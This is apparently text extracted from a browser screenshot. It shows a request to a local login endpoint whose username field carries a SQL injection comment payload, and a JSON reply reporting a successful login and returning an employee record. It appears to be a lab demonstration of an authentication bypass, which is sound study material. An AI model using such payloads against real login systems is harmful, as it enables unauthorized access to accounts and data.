 127.0.0.1:5002/login?username=alice%27%20--&password=anything
{
"employee": {
"department": "Finance",
"email": "alice@company.com",
"full_name": "Alice Johnson",
"id": 1,
"username": "alice"
},
"executed_query": "SELECT id, username, '",
"status": "login success"
}
Favorites
B
yahoo!
Apple Bing Google Yahoo